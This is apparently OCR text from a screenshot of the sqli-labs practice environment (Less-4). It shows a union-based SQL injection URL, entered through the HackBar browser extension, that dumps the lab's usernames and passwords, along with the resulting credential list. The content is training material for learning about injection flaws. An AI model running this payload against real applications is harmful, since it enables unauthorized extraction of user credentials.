 ess-4 Error Based- DoubleQuote
不安全 http://sqli-labs:8989/Less-4/?id=-1") union select 1,group_concat(username),group_concat(password)from users --+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
otion Encoding SQL XSS LFI XXE Other Commit now! Hac
Load URL http://sqli-labs:8989/Less-4/?id=-1") union select 1,group_concat(username),group_concat(password)from users --+
Split URL